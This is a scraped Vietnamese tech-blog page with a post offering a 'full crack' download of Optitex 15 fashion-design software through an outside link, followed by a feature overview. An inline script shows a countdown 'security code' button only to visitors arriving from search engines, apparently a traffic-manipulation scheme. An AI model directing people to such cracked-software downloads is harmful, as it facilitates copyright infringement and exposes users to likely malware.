<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://meomaytinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeomaytinh.com%2Foptitex-15%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://meomaytinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeomaytinh.com%2Foptitex-15%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1H507DCYMH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1H507DCYMH');
</script>

<script type=application/ld+json>
            {"@context":"https://schema.org/","@type":"Book","name":"Tổng hợp các tin tức về máy tính, phần mềm mới nhất","aggregateRating":{ "@type":"AggregateRating","ratingValue":"4.9","bestRating":"5","ratingCount":"5081"}}
      </script>
<meta name="google-site-verification" content="6cSbgC2F7xjv39VeT3sMv1Mcad_bg7Qh199w-QdR3gc" />

<script type="text/javascript">

	var referrer =  document.referrer;
	ifm_list_browser = ['google.com', 'google.com.vn', 'coccoc.com'];

	function checkFefer(f,e){
		var i=0;
		for(i=0;i<e.length;i++){
		if(f.indexOf(e[i])>-1) return true;
		}

		return false;
	}

	var flagref30=checkFefer(referrer,ifm_list_browser)
	if(flagref30){
		var html30 =  '<p style="text-align:center;"><button style="background: #e81e1e;border-radius: 10px;border:none;color: #ffffff;width: 59%;padding: 10px 0;text-transform: uppercase;font-weight: bold;font-size: 16px;outline: none; cursor: pointer;" id="countDown30" get-code="true" class="coundownmobile" onclick="startcountdown(); this.onclick=null;">Click Vào Đây</button></p>';
		jQuery(document).ready(function($){
					html30 = $.parseHTML( html30);
					$("#references30").append(html30);
		});
	}
		

function startcountdown() {
		document.getElementById('countDown30').setAttribute("style", "background: #0b1df5;border-radius: 10px;border:none;color: #ffffff;width: 59%;padding: 10px 0;text-transform: uppercase;font-weight: bold;font-size: 16px;outline: none; cursor: pointer;");
		var counter30 = 40;
		var countdownCode30 = setInterval(function(){
		  counter30--
		  document.getElementById('countDown30').innerHTML = 'Mã bảo mật sẽ hiện sau ' + counter30 + ' giây' + ' bạn nhé';
		  if (counter30 == 0){
		  	document.getElementById('countDown30').innerHTML = 'Mã bảo mật của bạn là: 127123';
		  	document.getElementById('countDown30').setAttribute("style", "background: #ea3b7b;border-radius: 10px;border:none;color: #ffffff;width: 59%;padding: 10px 0;text-transform: uppercase;font-weight: bold;font-size: 16px;outline: none; cursor: pointer;");
		  	clearInterval(countdownCode30);
		  	return false;
		  }
		}, 1000);
		
	}
</script><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/meomaytinh.com\/#organization","url":"https:\/\/meomaytinh.com\/","name":"","logo":{"@type":"ImageObject","url":"https:\/\/meomaytinh.com\/wp-content\/uploads\/2023\/10\/logo-1-removebg-preview.png"},"sameAs":["https:\/\/www.facebook.com\/meomaytinhinfo\/","https:\/\/twitter.com\/meomaytinhinfo","https:\/\/www.pinterest.com\/meomaytinhinfo\/","https:\/\/www.linkedin.com\/in\/meomaytinh\/","https:\/\/dribbble.com\/meomaytinhinfo"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/meomaytinh.com\/#website","url":"https:\/\/meomaytinh.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/meomaytinh.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://meomaytinh.com/wp-content/uploads/2021/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://meomaytinh.com/wp-content/uploads/2021/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://meomaytinh.com/wp-content/uploads/2021/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://meomaytinh.com/wp-content/uploads/2021/03/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.hoverimage img:hover {
    box-shadow: 0px 1px 20px rgba(51,51,51,0.2);
    padding: 5px;
    transition: all 0.3s;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-1958 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li class="page_item page-item-611"><a href="https://meomaytinh.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
<li class="page_item page-item-336"><a href="https://meomaytinh.com/">Trang chủ</a></li>
</ul>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://meomaytinh.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://meomaytinh.com/wp-content/uploads/2021/03/logo-1-removebg-preview.png"  alt="Mẹo Máy Tính"data-light-src="https://meomaytinh.com/wp-content/uploads/2021/03/logo-1-removebg-preview.png" data-light-srcset="https://meomaytinh.com/wp-content/uploads/2021/03/logo-1-removebg-preview.png 1x,  2x" data-dark-src="https://meomaytinh.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://meomaytinh.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://meomaytinh.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><a href='#' rel="noopener" class='adlink ads_image '>
                                    <img src='[data-uri]' class='lazyload' data-src='https://meomaytinh.com/wp-content/uploads/2021/04/banner-2.png' alt='Advertisement' data-pin-no-hover="true">
                                </a></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-597 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/">Trang chủ</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-349 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/lap-trinh/">Lập trình</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-350 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/phan-mem/">Phần mềm</a>
<ul class="sub-menu">
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/phan-mem/windows/">Windows</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/phan-mem/mobile/">Mobile</a></li>
</ul>
</li>
<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-351 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/meo-may-tinh/">Mẹo máy tính</a>
<ul class="sub-menu">
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/meo-may-tinh/cong-nghe/">Công nghệ</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/meo-may-tinh/tan-cong-mang/">Tấn công mạng</a></li>
</ul>
</li>
<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-353 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/tien-ich/">Tiện ích</a>
<ul class="sub-menu">
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/tien-ich/cuoc-song/">Cuộc sống</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/tien-ich/music/">Ứng dụng</a></li>
</ul>
</li>
<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-352 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/giai-tri/">Giải trí</a>
<ul class="sub-menu">
	<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/giai-tri/game/">Game</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-577 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/giai-tri/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-584 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/tin-tuc/">Tin tức</a>
<ul class="sub-menu">
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/tin-tuc/suc-khoe/">Sức khỏe</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/tin-tuc/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/tin-tuc/tong-hop/">Tổng hợp</a></li>
</ul>
</li>
</ul></div></div>
<!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://meomaytinh.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-597 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/">Trang chủ</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-349 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/lap-trinh/">Lập trình</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-350 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/phan-mem/">Phần mềm</a>
<ul class="sub-menu">
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/phan-mem/windows/">Windows</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/phan-mem/mobile/">Mobile</a></li>
</ul>
</li>
<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-351 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/meo-may-tinh/">Mẹo máy tính</a>
<ul class="sub-menu">
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/meo-may-tinh/cong-nghe/">Công nghệ</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/meo-may-tinh/tan-cong-mang/">Tấn công mạng</a></li>
</ul>
</li>
<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-353 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/tien-ich/">Tiện ích</a>
<ul class="sub-menu">
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/tien-ich/cuoc-song/">Cuộc sống</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/tien-ich/music/">Ứng dụng</a></li>
</ul>
</li>
<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-352 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/giai-tri/">Giải trí</a>
<ul class="sub-menu">
	<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/giai-tri/game/">Game</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-577 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/giai-tri/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-584 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/tin-tuc/">Tin tức</a>
<ul class="sub-menu">
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/tin-tuc/suc-khoe/">Sức khỏe</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/tin-tuc/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590 bgnav" data-item-row="default" ><a href="https://meomaytinh.com/tin-tuc/tong-hop/">Tổng hợp</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://meomaytinh.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://meomaytinh.com/">
		        <img class='jeg_logo_img' src="https://meomaytinh.com/wp-content/uploads/2021/03/logo-2-removebg-preview.png" srcset="https://meomaytinh.com/wp-content/uploads/2021/03/logo-2-removebg-preview.png 1x, https://meomaytinh.com/wp-content/uploads/2021/03/logo-2-removebg-preview.png 2x" alt="Mẹo Máy Tính"data-light-src="https://meomaytinh.com/wp-content/uploads/2021/03/logo-2-removebg-preview.png" data-light-srcset="https://meomaytinh.com/wp-content/uploads/2021/03/logo-2-removebg-preview.png 1x, https://meomaytinh.com/wp-content/uploads/2021/03/logo-2-removebg-preview.png 2x" data-dark-src="https://meomaytinh.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://meomaytinh.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://meomaytinh.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://meomaytinh.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://meomaytinh.com/phan-mem/">Phần mềm</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Download Optitex 15 full vĩnh viễn bản chuẩn &#8211; Cài đặt + Active</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Minh Tiến' src='https://meomaytinh.com/wp-content/uploads/2023/03/logo-1-removebg-preview-1-150x150.png' srcset='https://meomaytinh.com/wp-content/uploads/2023/03/logo-1-removebg-preview-1-150x150.png 2x' class='avatar avatar-80 photo' height='80' width='80' />					<span class="meta_text">by</span>
					<a href="https://meomaytinh.com/author/minhtienchuyenit/">Minh Tiến</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://meomaytinh.com/optitex-15/">20/04/2023</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://meomaytinh.com/phan-mem/" rel="category tag">Phần mềm</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://meomaytinh.com/optitex-15/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">3.4k</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmeomaytinh.com%2Foptitex-15%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Download%20Optitex%2015%20full%20v%C4%A9nh%20vi%E1%BB%85n%20b%E1%BA%A3n%20chu%E1%BA%A9n%20%E2%80%93%20C%C3%A0i%20%C4%91%E1%BA%B7t%20%2B%20Active&url=https%3A%2F%2Fmeomaytinh.com%2Foptitex-15%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="https://plus.google.com/share?url=https%3A%2F%2Fmeomaytinh.com%2Foptitex-15%2F" rel='nofollow'  class="jeg_btn-google-plus removed "><i class="fa fa-google-plus"></i></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fmeomaytinh.com%2Foptitex-15%2F&title=Download%20Optitex%2015%20full%20v%C4%A9nh%20vi%E1%BB%85n%20b%E1%BA%A3n%20chu%E1%BA%A9n%20%E2%80%93%20C%C3%A0i%20%C4%91%E1%BA%B7t%20%2B%20Active" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fmeomaytinh.com%2Foptitex-15%2F&media=https://meomaytinh.com/wp-content/uploads/2021/08/gioi-thieu-optitex-15.jpg&description=Download%20Optitex%2015%20full%20v%C4%A9nh%20vi%E1%BB%85n%20b%E1%BA%A3n%20chu%E1%BA%A9n%20%E2%80%93%20C%C3%A0i%20%C4%91%E1%BA%B7t%20%2B%20Active" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p>Optitex 15 là phần mềm cho phép bạn sử dụng công nghệ ba chiều hoặc công nghệ phẳng để có thể sản xuất được nhiều loại quần áo đẹp theo mong muốn của bạn. Hơn nữa, với giao diện trực quan bạn có thể dễ dàng chuyển đổi ngược từ 2D sang 3D một cách dễ dàng. Vậy phần mềm Optitex 15 full crack là gì? Tính năng nổi bật của phần mềm này như thế nào? Hãy cùng chúng tôi điểm qua một vài thông tin chi tiết qua nội dung bài viết ngay sau đây.</p>
<blockquote><p>Giới thiệu phần mềm <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://meomaytinh.com/filmora-9-crack/">Filmora 9</a> </strong></span>phần mềm chỉnh sửa video mạnh mẽ</p></blockquote>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li></li><li></li><li></li><li></li><li><ul><li></li><li></li></ul></li></ul></div>
<h2><span id="Download_Optitex_15_Full_Crack"><strong>Download Optitex 15 Full Crack</strong></span></h2>
<p>Bạn có thể Download Optitex 15 full crack qua link tải: <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://laymanhanh.xyz/optitex-15-full-crack/" target="_blank" rel="noopener"><span style="font-size: 16px;"><strong>TẠI ĐÂY</strong></span></a></span></p>
<h2><span id="Gioi_thieu_tong_quan_ve_phan_mem_Optitex_15"><strong>Giới thiệu tổng quan về phần mềm Optitex 15</strong></span></h2>
<figure id="attachment_1972" aria-describedby="caption-attachment-1972" style="width: 640px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-1972" src="https://meomaytinh.com/wp-content/uploads/2021/08/gioi-thieu-optitex-15.jpg" alt="phần mềm Optitex 15" width="640" height="360" srcset="https://meomaytinh.com/wp-content/uploads/2021/08/gioi-thieu-optitex-15.jpg 640w, https://meomaytinh.com/wp-content/uploads/2021/08/gioi-thieu-optitex-15-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-1972" class="wp-caption-text">Phần mềm thiết kế thời trang Optitex 15</figcaption></figure>
<p>Được biết phần mềm Optitex 15 chuyên dụng trong lĩnh vực thời trang, nó cho phép bạn sử dụng cả công nghệ 3 chiều và công nghệ phẳng để sản xuất quần áo đẹp, độc quyền. Các nhà thiết kế sẽ tạo ra hình ảnh 3D của quần áo chuyển động trên một cảnh để có thể hiểu hơn về quan điểm của họ. Và phần mềm này có vô số mẫu có thể được treo trên một số mô hình khác nhau.</p>
<p>Với Optitex 15  bạn có thể mô phỏng tất cả các hoạt động có liên quan đến sản xuất các kết nối cũng như cấu hình, trực quan hóa hay biến đổi màu sắc. Tất cả đều là một ứng dụng rất chuyên nghiệp và hữu ích trong ngành thời trang mà bạn có thể dễ dàng biết đến.</p>
<h2><span id="Optitex_15_co_nhung_tinh_nang_gi_moi"><strong>Optitex 15 có những tính năng gì mới</strong></span></h2>
<figure id="attachment_1973" aria-describedby="caption-attachment-1973" style="width: 640px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-1973" src="https://meomaytinh.com/wp-content/uploads/2021/08/tinh-nang-optitex-15.jpg" alt="Tính năng Optitex 15" width="640" height="360" srcset="https://meomaytinh.com/wp-content/uploads/2021/08/tinh-nang-optitex-15.jpg 640w, https://meomaytinh.com/wp-content/uploads/2021/08/tinh-nang-optitex-15-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-1973" class="wp-caption-text">Optitex 15 có nhiều tính năng hỗ trợ người dùng</figcaption></figure>
<p>Khi ra mắt, hãng sản xuất có chia sẻ một số tính năng mà phần mềm Optitex 15  sở hữu đó là:</p>
<ul>
<li>Phần mềm sở hữu các ưu điểm chuyên nghiệp và tiện dụng trong lĩnh vực thời trang.</li>
<li>Cho phép bạn tạo liền mạch các mẫu kỹ thuật số và tạo kích thước mẫu trong khi loại bỏ hàng trăm bước thủ công trong quá trình thiết kế.</li>
<li>Phần mềm còn cho phép bạn sử dụng công nghệ ba chiều và công nghệ phẳng để sản xuất quần áo.</li>
<li>Có hỗ trợ thêm một số công cụ để tiếp thị và bán hàng.</li>
<li>Phần mềm còn cho phép bạn tạo ra những liền mạch của các mẫu kỹ thuật số và tạo được kích thước mẫu trong khi loại bỏ được rất nhiều bước thủ công.</li>
<li>Có vô số các mẫu thiết kế được treo trên một mô hình khác nhau trên ứng dụng.</li>
</ul>
